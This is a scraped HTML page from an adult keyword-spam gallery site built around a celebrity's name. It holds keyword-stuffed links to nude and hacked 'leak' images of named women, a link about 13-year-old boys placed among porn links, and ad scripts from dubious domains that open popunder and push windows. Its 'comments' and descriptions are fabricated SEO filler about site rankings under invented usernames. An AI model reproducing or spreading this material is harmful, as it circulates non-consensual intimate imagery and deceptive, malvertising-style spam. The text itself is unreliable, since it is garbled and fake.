

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://4cq.net/gygunak35069.html
body_size: 8508
content:
<!DOCTYPE html>
<html style>
   <meta charset=utf-8>
   <title>Lena meyer-landrut reddit - ✔ | 4cq.net</title>
   <meta name=Description content="If competitors are gaining traffic from the keyword, this may be a good investment opportunity. Next we set it to be wallpaper.">
   <meta name=Keywords content="Lena meyer-landrut reddit, cullingus, julianne hough naked pics">
   <meta http-equiv=Cache-Control content="max-age=1209601">
   <meta http-equiv=Robots content="Index, all, follow">
   <meta name=Distribution content=Global>
   <meta name=Audience content=all>
   <meta name=viewport content="initial-scale=1.0, width=device-width">
   <meta name=referrer content=always>
   <link href="/style.css" rel="stylesheet" type="text/css">
   <link rel="shortcut icon" type=image/ico href="/favicon.ico">
   <style>.dafycid{display:none!important}</style>
   <link rel=canonical href=http://4cq.net/gygunak35069.html>
   <script src="/jquery.lazyload.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
   <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/dating.html"; 
   </script>
   <script>var popunder = {expire: 12,url: "https://sw.onedragon.win/dtc?q=lena+meyer-landrut+reddit&domain=4cq.net"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body>
      <div id=zapyx-body class="quni galu">
         <div id=megux>
            <div id=fyde><a href=http://4cq.net/><img src=/cbimage.png alt=Adult></a></div>
            <div id=viwa-ad style=padding-top:5px>
               <center><a href=/dating.html target=_blank><img src="/cbimage1.png" border=0 width=728 height=90></a></center>
            </div>
         </div>
         <nav>
            <div id=petiq-navigation>
               <div id=dyxut-toggle class="dafuk xicin" style=display:none>Site Navigation</div>
               <ul class=difylyr>
                  <li class=jokyl id=focej-1><a href=http://4cq.net>Home</a>
                  </li>
                  <li class=jokyl id=focej-6><a href=/dating.html class=newarav-highlight target=_blank>Sex Dating</a>
                  </li>
                  <li class=jokyl id=focej-2><a href=http://4cq.net/>Pleasure</a>
                  </li>
               </ul>
               <div id=dyxut-sidebar>
                  <div id=qohe-box>
                     <form name=X_SEARCH action=# method=POST>
                        <input id=qohe-input class=kumo type=text name=XS_KEYWORD value=keyword autocomplete=off>
                        <input class=gebac name type=image src="/search_button.jpg" value>
                     </form>
                     <div id=syba-search class=dafycid></div>
                  </div>
               </div>
            </div>
         </nav>
         <div id=zapyx class=galu>
            <div id=zapyx-content>
               <div id=rehol-links class=xicin>
                  <div class="ditetej dobute">
                     <table width=530 border=0 cellspacing=3 cellpadding=3 class=wymohum-table>
                        <tbody>
                           <tr id=kelo-featured-content>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://profsluts.com/wp-content/uploads/2021/09/6-Lauren-Alexis-Naked-Twerking-Sweetie-Butt-Without-Pantie-So-Hot-42.jpg" onerror="this.src='/no_img.png'" alt="Nudes lauren alexis" title="Lauren alexis nudes" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/synowyj99627.html>Lauren alexis nudes</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://media.glamourmagazine.co.uk/photos/61388bb3ba092ab636a10018/master/w_320%2Cc_limit/kamomodisakeng-_p.jpg" onerror="this.src='/no_img.png'" alt="Instagram julie skyhigh" title="Julie skyhigh instagram" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/bop25629.html>Julie skyhigh instagram</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="http://www.metartpussy.com/thumbs/20/334_cat.jpg" onerror="this.src='/no_img.png'" alt="Me pics show pussy" title="Show me pussy pics" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/kymyb61081.html>Show me pussy pics</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://celebsnudeworld.com/media/photos/218542.jpg" onerror="this.src='/no_img.png'" alt="Nackt linsey vonn" title="Linsey vonn nackt" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/ric34681.html>Linsey vonn nackt</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://botfap.com/content/galleries/20/106/0_570.jpg" onerror="this.src='/no_img.png'" alt="Muschi-bilder" title="Muschi-bilder" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/lemu682.html>Muschi-bilder</a>
                              </td>
                           </tr>
                     </table>
                     <a href=http://4cq.net/gygunak35069.html class=wymohum-arrow></a>
                  </div>
               </div>
               <div id=vuveni class="xicin pirid dafycid" style=text-align:center></div>
               <div id=myhyg-area class=xicin>
                  <h1 class=mifiqan-header>Lena meyer-landrut reddit - lena</h1>
                  <br>
                  
                  <a href="/dating.html"><img src="https://external-preview.redd.it/EMZrTXkqXC1j05lZOejU_YIsGM-ssMelFRMxJlszJOc.jpg?auto=webp&s=64ccff9a9232284142525d2fc7cc57a7ad8cf08e" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Meyer-landrut reddit lena lena" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://giff.to/cache/0/ConcernedDizzyAnura.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Meyer-landrut reddit lena Lena Meyer" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://preview.redd.it/x33di1sabdm21.jpg?auto=webp&s=8e2fad4682ba4becea00db9091b1a362c88a94de" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Meyer-landrut reddit lena Lena :" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>A site with a higher score shows higher audience overlap than a site with lower score. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://external-preview.redd.it/4YepufBloVjfNdOkf5PvcqfM1ptp14CfCB-ar-pmNrY.jpg?auto=webp&s=f4c8cf4c2a48e13aae1e680fd0888dd3a92a87e0" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Meyer-landrut reddit lena Lena :" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://external-preview.redd.it/cGDzLEPevIZwwmcXJ3Ye0szoywIy9ZGuyynj0gvXA3M.jpg?format=pjpg&auto=webp&s=fa14e051fd0b963a03fc644c26c461e98d4abbd9" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Meyer-landrut reddit lena LenaMeyerLandrutHot" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.redd.it/pv1t0fbgjr081.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Meyer-landrut reddit lena LenaMeyerLandrutHot" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://external-preview.redd.it/s5rUYuOBJpL3P8lpP2FIBntDxAKaUNIXl78yWu24WfI.jpg?width=640&crop=smart&auto=webp&s=3e1e876b28b0e48bd35beb84f738ce5a522d64be" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Meyer-landrut reddit lena Lena :" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>The rank is calculated using a combination of average daily visitors to this site and pageviews on this site over the past 3 months. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.redd.it/gkn3ausb0ihz.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="Meyer-landrut reddit lena Lena Meyer" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Bounce rate Percentage of visits to the site that consist of a single pageview. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.redd.it/prsvkgwg31s61.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="Meyer-landrut reddit lena Lena :" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://external-preview.redd.it/Mw-STIwXq1LZYV14_ob1dEv46rH1CJZsYN1zK5JsfyE.jpg?auto=webp&s=1afb2480ff0f108254f255ed9b27c73b1120cdf5" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="Meyer-landrut reddit lena Lena :" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Easy-to-Rank Keywords This site does not rank for these popular keywords, but they could if they wanted to. </p>
					 </div>
                     
                  <br>
                  
                  <div class=rury-nav>
                     <div class=hyheved><a href=http://4cq.net/citakypoq87634.html class=fasyd>« previous gallery</a></div>
                     <div class=zujoryz>
                        <a href=http://4cq.net/bupabam93336.html class=fasyd>next gallery »</a>
                     </div>
                  </div>
                  <div class="fyjajic galu">
                     <span class=fyjajic-left>
                        <p class=rury-description><span class=potev>Description: Alexa Rank 90 Day Trend Alexa Rank is an estimate of this site's popularity.</span></p>
                        <div class=vysica-block>
                           <div class="vysica volu">
                              <span class=potev>Sexy:</span>
                              <span class=nubo-rating>
                                 <ul id=bege class="jihi widopi">
                                    <li id=fowyq class=tosyx-rating style=width:62.21%></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="One out of Ten Stars" class=lotek-star>1</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Two out of Ten Stars" class=gekyka-stars>2</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Three out of Ten Stars" class=soquh-stars>3</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Four out of Ten Stars" class=rotow-stars>4</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Five out of Ten Stars" class=dikat-stars>5</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Six out of Ten Stars" class=jiname-stars>6</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Seven out of Ten Stars" class=hure-stars>7</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Eight out of Ten Stars" class=zape-stars>8</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Nine out of Ten Stars" class=hehul-stars>9</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Ten out of Ten Stars" class=waxaxoc-stars>10</a></li>
                                 </ul>
                              </span>
                           </div>
                           <div class="vysica sinu">
                              <span class=potev>Funny:</span>
                              <span class=nubo-rating>
                                 <ul id=jyxek class="jihi widopi">
                                    <li id=hurit class=tosyx-rating style=width:99.14%></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="One out of Ten Stars" class=lotek-star>1</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Two out of Ten Stars" class=gekyka-stars>2</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Three out of Ten Stars" class=soquh-stars>3</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Four out of Ten Stars" class=rotow-stars>4</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Five out of Ten Stars" class=dikat-stars>5</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Six out of Ten Stars" class=jiname-stars>6</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Seven out of Ten Stars" class=hure-stars>7</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Eight out of Ten Stars" class=zape-stars>8</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Nine out of Ten Stars" class=hehul-stars>9</a></li>
                                    <li><a href=http://4cq.net/gygunak35069.html title="Ten out of Ten Stars" class=waxaxoc-stars>10</a></li>
                                 </ul>
                              </span>
                           </div>
                        </div>
                        <div class=rury-data>
                           <span class=xezo><span class=potev>Views:</span> 5898</span>
                           <span class=xezo><span class=potev>Date:</span> 14.03.2022</span>
                           <span class=xezo>
                           <span class=potev>Favorited:</span> <span id=molyj>152</span>
                           <img src="/testheart.gif" alt=favorites title=favorites width=11 height=10>
                           </span>
                        </div>
                     </span>
                     <span class=fyjajic-right>
                        <div class="pazypus galu">
                           <span class=potev>Category:</span> <a href=http://4cq.net/>DEFAULT</a>
                        </div>
                     </span>
                  </div>
               </div>
               <a name=COMMENTS></a>
               <div id=dige-block class=xicin>
                  <h2 class=mifiqan-header><span>User</span> <span>Comments 3</span></h2>
                  <p class=dygifym-post-link>
                     <a href=http://4cq.net/gygunak35069.html>Post a comment</a>
                  </p>
                  <div id=dige-form-box class="voludo dafycid">
                  </div>
                  <div id=dige-list>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net/#>Rudich</a></span>
                              <span class=dygifym-time>at 04.03.2022 17:02</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/gygunak35069.html>👍</a>
                                 <a href=http://4cq.net/gygunak35069.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/gygunak35069.html>Reply</a> |
                              <a href=http://4cq.net/gygunak35069.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/16.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           Search Popularity An estimate of how frequently this keyword is searched across all search engines.
                        </div>
                     </div>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net#>Maise</a></span>
                              <span class=dygifym-time>at 01.03.2022 22:47</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/gygunak35069.html>👍</a>
                                 <a href=http://4cq.net/gygunak35069.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/gygunak35069.html>Reply</a> |
                              <a href=http://4cq.net/gygunak35069.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/62.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           We do not own the copyrights.
                        </div>
                     </div>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net/#>Mashe</a></span>
                              <span class=dygifym-time>at 25.04.2022 11:58</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/gygunak35069.html>👍</a>
                                 <a href=http://4cq.net/gygunak35069.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/gygunak35069.html>Reply</a> |
                              <a href=http://4cq.net/gygunak35069.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/39.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           The site with the highest combination of visitors and pageviews is ranked 1.
                        </div>
                     </div>
                  </div>
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2 class=mifiqan-header><span>More</span> <span>Photos</span></h2>
                  <div id=kycoc-latest class=lymoboc-saf-section>
                     <h4 class=lymoboc-saf-header>Latest Photos</h4>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/xugy24606.html target=_self>
                        <img src="https://images.ctfassets.net/juauvlea4rbf/7Cz3i5xuJr2wOnhKGpOEaz/183a59cc2606d459c9c3c8e8cedf0a36/fb__30_.png" onerror="this.src='/no_img.png'" alt="Dunkelbraunes blut periode" title="Periode dunkelbraunes blut" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/xugy24606.html>Dunkelbraunes blut periode</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/pegefyryk14704.html target=_self>
                        <img src="https://xxb.mobi/preview/niki-glaser-nude.jpg" onerror="this.src='/no_img.png'" alt="Nikki Glaser  nackt" title="Nackt Nikki Glaser " border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/pegefyryk14704.html>Nikki Glaser  nackt</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/pobyzor27878.html target=_self>
                        <img src="https://thumb-p5.xhcdn.com/a/yn6TBN-YDECazHehgVoNGQ/000/111/224/945_1000.jpg" onerror="this.src='/no_img.png'" alt="Pornos bilder" title="Bilder pornos" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/pobyzor27878.html>Pornos bilder</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/qiv48025.html target=_self>
                        <img src="https://wc.wallpaperuse.com/wallp/86-860032_s.jpg" onerror="this.src='/no_img.png'" alt="Girls pic real" title="Pic real girls" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/qiv48025.html>Girls pic real</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/pikez26026.html target=_self>
                        <img src="http://thumbs.xnxxcomvideos.com/02020/03/b/d/ed0f9ae3b9.jpg" onerror="this.src='/no_img.png'" alt="Sex arab xnxx" title="Arab xnxx sex" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/pikez26026.html>Sex arab xnxx</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/kopokip91859.html target=_self>
                        <img src="https://1.bp.blogspot.com/-6sAaUjFqD6k/X55FPf38VFI/AAAAAAAAYXc/PNm10MXJHlwmYL3VbpX9uUaOx0rO7MXaACPcBGAsYHg/s0/123247361_628058731221133_6528118604042211089_n.jpg" onerror="this.src='/no_img.png'" alt="Bonny tagesbrise bilder" title="Tagesbrise bilder bonny" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/kopokip91859.html>Bonny tagesbrise bilder</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/gonikic58357.html target=_self>
                        <img src="https://cdn.sex.com/images/pinporn/2019/01/30/20612817.jpg?width=620&site=sex&user=fdf" onerror="this.src='/no_img.png'" alt="Ruby o. fee nude" title="Fee ruby nude o." border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/gonikic58357.html>Ruby o. fee nude</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/cytaposyr90564.html target=_self>
                        <img src="https://videocelebs.net/contents/videos_screenshots/80000/80063/280x210/5.jpg" onerror="this.src='/no_img.png'" alt="Maddie Hasson  nackt" title="Nackt Maddie Hasson " border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/cytaposyr90564.html>Maddie Hasson  nackt</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/josydiho39398.html target=_self>
                        <img src="https://celebsroulette.com/contents/videos_screenshots/7000/7722/180x135/2.jpg" onerror="this.src='/no_img.png'" alt="Laura tonke nude" title="Nude laura tonke" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/josydiho39398.html>Laura tonke nude</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/litikumo16329.html target=_self>
                        <img src="https://i.pinimg.com/474x/d7/b0/84/d7b08430db57e7021c110665f9a65f25.jpg" onerror="this.src='/no_img.png'" alt="Grüße zum ostermontag" title="Ostermontag grüße zum" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/litikumo16329.html>Grüße zum ostermontag</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/gyjapa35165.html target=_self>
                        <img src="https://www.deutsches-kinderschmerzzentrum.de/fileadmin/_processed_/csm_Spering__Patrick_web_e24207be0b.jpg" onerror="this.src='/no_img.png'" alt="Jungs 13 jahre" title="13 jahre jungs" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/gyjapa35165.html>Jungs 13 jahre</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/xun427.html target=_self>
                        <img src="https://i.ytimg.com/vi/WE8rg_i_Ves/maxresdefault.jpg" onerror="this.src='/no_img.png'" alt="Rishta in islamabad and rawalpindi" title="Islamabad rawalpindi in rishta and" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/xun427.html>Rishta in islamabad and rawalpindi</a>
                     </div>
                     
                  </div>
                  <div id=kycoc-random class=lymoboc-saf-section>
                     <h4 class=lymoboc-saf-header>Random Gallary</h4>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/qycyt69654.html target=_self>
                        <img src="https://s203.erome.com/547/Kd1dRvoB/thumbs/sRj80GNc.jpeg" onerror="this.src='/no_img.png'" alt="Gal gadot leaked" title="Leaked gal gadot" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/qycyt69654.html>Gal gadot leaked</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/kakuh44777.html target=_self>
                        <img src="https://virgomen.net/wp-content/uploads/2018/10/couple-texting.jpg" onerror="this.src='/no_img.png'" alt="What happens when you ignore a guy" title="When what guy ignore a happens you" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/kakuh44777.html>What happens when you ignore a guy</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/nosyxupup31320.html target=_self>
                        <img src="https://cdn2.aznude.com/antibandit/joybisco/notanotherteenmovie/thumb3_joy_bisco_24f541.jpg" onerror="this.src='/no_img.png'" alt="Joy Bisco  nackt" title=" nackt Bisco Joy" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/nosyxupup31320.html>Joy Bisco  nackt</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/pafygyvux27205.html target=_self>
                        <img src="https://stylesnatchershop.com/wp-content/uploads/2014/09/Holly-Deacon-waisttraining.jpg" onerror="this.src='/no_img.png'" alt="Holly deacon model" title="Deacon model holly" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/pafygyvux27205.html>Holly deacon model</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/baqolyn43270.html target=_self>
                        <img src="https://content5.sexykittenporn.com/sexykittenporn.com/sexykittenporn.com/16774/11.jpg" onerror="this.src='/no_img.png'" alt="Madelyn Night  nackt" title=" nackt Night Madelyn" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/baqolyn43270.html>Madelyn Night  nackt</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/berirum56593.html target=_self>
                        <img src="https://cdn10.hifiporn.fun/picture/original/[base64]/(HiFiPorn.fun)_yuno-gasai-does-double-penetration-and-gets-creampie-cosplay-anime-hentai-preview-1.jpg" onerror="this.src='/no_img.png'" alt="Purnhup" title="Purnhup" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/berirum56593.html>Purnhup</a>
                     </div>
                     
                  </div>
               </div>
            </div>
            <div id=lacat>
               <div class="xicin pirid">
                  <center><a href=/dating.html target=_blank> <img src="/cbimage2.png" border=0 width=300></a></center>
               </div>
               <div id=jogabe-block-2 class="xicin pirid">
                  <center><a href=/dating.html target=_blank><img src="/cbimage3.png" border=0 width=300 height=250></a></center>
               </div>
               <div id=xid-corner class=xicin>
                  <h2 class=mifiqan-header><span>Latest</span> <span>Comments</span></h2>
                  <div id=xid-best>
                     <ul class=zuki>
                        <dt><span>+102</span><span>reps</span></dt>
                        <dd class=wavi>The competitors list can be found next to the search input field above.</dd>
                        <dd class=rolil>By: Caresa</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+896</span><span>reps</span></dt>
                        <dd class=wavi>Alexa Rank 90 Day Trend Alexa Rank is an estimate of this site's popularity.</dd>
                        <dd class=rolil>By: Steven</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+285</span><span>reps</span></dt>
                        <dd class=wavi>Alexa Rank 90 Day Trend Alexa Rank is an estimate of this site's popularity.</dd>
                        <dd class=rolil>By: Ingaberg</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+101</span><span>reps</span></dt>
                        <dd class=wavi>The site with the highest combination of visitors and pageviews is ranked 1.</dd>
                        <dd class=rolil>By: Pang</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+54</span><span>reps</span></dt>
                        <dd class=wavi>If competitors are gaining traffic from the keyword, this may be a good investment opportunity.</dd>
                        <dd class=rolil>By: Pistol</dd>
                     </ul>
                  </div>
               </div>
               <div id=doge-links class=xicin>
                  <h2 class=mifiqan-header><span>Sex</span> <span>Dating</span></h2>
                  <div class="xicin pirid">
                     <center><a href=/dating.html target=_blank>
                        <img src="/cbimage4.png" border=0 width=300 height=580></a>
                     </center>
                  </div>
               </div>
               <div id=tupuvo-friends class="xicin galu">
                  <h2 class=mifiqan-header><span>New</span> <span>Pics</span></h2>
                  <ul id=pygodo-1 class=lixator>
                     
                     <li><a href=http://4cq.net/pokage12879.html>Ls island topless</a></li>
                     
                     <li><a href=http://4cq.net/gybegin47696.html>Sucka for baddies</a></li>
                     
                     <li><a href=http://4cq.net/mirezy68238.html>Skye evans instagram</a></li>
                     
                     <li><a href=http://4cq.net/toco67692.html>Jessica henwick game of thrones nude</a></li>
                     
                     <li><a href=http://4cq.net/kapoqutum61423.html>Czech casting 6440</a></li>
                     
                     <li><a href=http://4cq.net/ryro68635.html>Mamasitas</a></li>
                     
                     <li><a href=http://4cq.net/wemiqatal57278.html>Alexandra tydings topless</a></li>
                     
                     <li><a href=http://4cq.net/pedopeho86458.html>Amor*</a></li>
                     
                     <li><a href=http://4cq.net/sekely69797.html>Alyssa Diaz  nackt</a></li>
                     
                     <li><a href=http://4cq.net/gawyny78320.html>Assumpta Serna  nackt</a></li>
                     
                     <li><a href=http://4cq.net/qoqewikub6639.html>Giulia Montanarini  nackt</a></li>
                     
                     <li><a href=http://4cq.net/xedy85794.html>How to do a kegel male</a></li>
                     
                  </ul>
                  <ul id=pygodo-2 class=lixator>
                     
                     <li><a href=http://4cq.net/sab70267.html>Cara delevingne nude fappening</a></li>
                     
                     <li><a href=http://4cq.net/hezericy41667.html>Melissa may porno</a></li>
                     
                     <li><a href=http://4cq.net/weqa9453.html>Jail cell porn</a></li>
                     
                     <li><a href=http://4cq.net/vodim84091.html>Goldie hawn nude</a></li>
                     
                     <li><a href=http://4cq.net/hufyvyxib12343.html>Gong li nudes</a></li>
                     
                     <li><a href=http://4cq.net/lyce85985.html>Dani sciacca nude</a></li>
                     
                     <li><a href=http://4cq.net/huzy11757.html>Marcella marino shemale</a></li>
                     
                     <li><a href=http://4cq.net/gugy85840.html>Iga wywral nude</a></li>
                     
                     <li><a href=http://4cq.net/senubak67596.html>Kate rodriguez nude</a></li>
                     
                     <li><a href=http://4cq.net/lejonufu3016.html>Sexy michelle wie pics</a></li>
                     
                     <li><a href=http://4cq.net/nixu71847.html>Randi brooks naked</a></li>
                     
                     <li><a href=http://4cq.net/wybodu37123.html>Lauren louise instagram</a></li>
                     
                  </ul>
               </div>
               <div id=jogabe-block-2 class="xicin pirid">
                  <center><a href=/dating.html target=_blank><img alt width=300 src="/cbimage5.png"></a></center>
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2>Now Watching</h2>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/hidanera25203.html target=_self>
                     <img src="https://img.tnastatic.com/a7:4q80w375r/105/33/88/338871/thumbs/12.jpg" onerror="this.src='/no_img.png'" alt="Clasic porn" title="Porn clasic" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/hidanera25203.html>Clasic porn</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/lywagab49685.html target=_self>
                     <img src="https://dss.fosterwebmarketing.com/upload/1058/High_Heel_Wearer.jpeg" onerror="this.src='/no_img.png'" alt="Feet in heels pictures" title="Pictures feet in heels" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/lywagab49685.html>Feet in heels pictures</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/jaqyby73459.html target=_self>
                     <img src="https://news-cdn.softpedia.com/images/news2/the-2017-fappening-kylie-jenner-hacked-nude-photos-could-be-leaked-517129-2.jpg" onerror="this.src='/no_img.png'" alt="2017 nude leak" title="Nude leak 2017" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/jaqyby73459.html>2017 nude leak</a>
                  </div>
                  
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2>Last added</h2>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/par20776.html target=_self>
                     <img src="https://thefappeningblog.com/wp-content/uploads/2021/10/tila-tequila-private-porn-25346-thefappeningblog.com_-1024x576.jpg" onerror="this.src='/no_img.png'" alt="Cali sammi nude" title="Nude cali sammi" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/par20776.html>Cali sammi nude</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/nelo14519.html target=_self>
                     <img src="https://celeb.gate.cc/media/cache/image/upload/1/7/1749f4a750.jpg" onerror="this.src='/no_img.png'" alt="Kelley Scarlett  nackt" title=" Kelley nackt Scarlett" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/nelo14519.html>Kelley Scarlett  nackt</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
